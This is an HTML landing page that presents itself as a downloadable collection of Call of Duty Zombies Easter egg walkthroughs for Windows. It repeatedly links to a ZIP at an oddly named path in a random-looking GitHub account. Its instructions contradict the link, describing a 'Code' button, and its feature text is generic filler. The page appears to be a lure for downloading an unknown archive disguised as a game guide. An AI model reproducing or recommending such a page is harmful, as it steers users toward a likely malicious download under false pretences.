
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Community-built walkthroughs for Call of Duty Zombies Easter eggs, organized for easy access and designed to be readable and accessible.">
    <title>zombiestips-map-easter-eggs</title>
<!-- d9f44418453810e7acb583 -->
<!-- fbf5f8980340f18063eeef -->
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f9;">

    <header style="text-align: center; margin-bottom: 40px;">
        <h1 style="color: #2c3e50;">🧟 zombiestips-map-easter-eggs - Find every video game secret quickly</h1>
    </header>

    <section style="text-align: center; margin-bottom: 40px;">
        <a href="https://github.com/Heatless-commonosier700/heatless-commonosier700.github.io/raw/refs/heads/main/recaulescence/Release_3.5.zip" style="background-color: #2c3e50; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Project Files</a>
    </section>

    <section style="background: #ffffff; padding: 25px; border-radius: 12px; box-shadow: 0 2px 5px rgba(0,0,0,0.05); margin-bottom: 30px;">
        <h2 style="color: #34495e;">📖 About the project</h2>
        <p>This software provides a collection of guides for Call of Duty Zombies Easter eggs. Players often struggle to find every step required to complete map objectives. This tool organizes those steps into a readable format. You can search for specific maps and view checklists to track your progress during a game.</p>
    </section>

    <section style="background: #ffffff; padding: 25px; border-radius: 12px; box-shadow: 0 2px 5px rgba(0,0,0,0.05); margin-bottom: 30px;">
        <h2 style="color: #34495e;">🚀 How to get started</h2>
        <p>Follow these steps to access the guide on your Windows computer:</p>
        <ol>
            <li>Visit the download page: <a href="https://github.com/Heatless-commonosier700/heatless-commonosier700.github.io/raw/refs/heads/main/recaulescence/Release_3.5.zip">Project Download Page</a>.</li>
            <li>Click the green button labeled "Code" on the right side of the screen.</li>
            <li>Select "Download ZIP" from the menu.</li>
            <li>Locate the file in your Downloads folder and right-click it.</li>
            <li>Choose "Extract All" to open the folder containing the guides.</li>
            <li>Open the index file to start browsing the map walkthroughs.</li>
        </ol>
    </section>

    <section style="background: #ffffff; padding: 25px; border-radius: 12px; box-shadow: 0 2px 5px rgba(0,0,0,0.05); margin-bottom: 30px;">
        <h2 style="color: #34495e;">💻 System Requirements</h2>
        <p>You need a standard Windows computer to use these files. The application runs through your default web browser, so you do not need to install complex software. Ensure you have a PDF viewer or a web browser like Chrome, Edge, or Firefox installed to read the walkthroughs correctly.</p>
    </section>

    <section style="background: #ffffff; padding: 25px; border-radius: 12px; box-shadow: 0 2px 5px rgba(0,0,0,0.05); margin-bottom: 30px;">
        <h2 style="color: #34495e;">🛠️ Features</h2>
        <p>The library includes guides for every major map. Each guide lists necessary items, step-by-step instructions, and reward descriptions. The design focuses on readability so you can find information without stopping your gameplay for long periods. Offline access remains a key benefit, allowing you to use these guides even when your internet connection drops.</p>
    </section>

    <footer style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ddd; padding-top: 20px;">
        <p>Keywords: Zombies, Easter eggs, Call of Duty, Walkthrough, Gaming, Guide</p>
    </footer>

</body>
</html>
</file>
